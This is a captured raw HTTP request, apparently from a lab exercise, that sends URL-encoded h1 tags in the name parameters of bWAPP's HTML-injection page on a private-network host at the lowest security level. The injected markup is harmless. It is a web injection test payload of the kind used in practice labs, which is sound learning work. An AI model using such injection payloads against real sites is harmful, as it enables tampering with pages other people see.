 GET /bWAPP/htmli_get.php?firstname=%3Ch1%3EMuhammad%3C%2Fh1%3E&lastname=%3Ch1%3EAli%3C%2Fh1%3E&form=submit HTTP/1.1
Host: 192.168.98.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.98.128/bWAPP/htmli_get.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=8cre49jjvdlr0mhuelpol6mrr2; security_level=0
Connection: close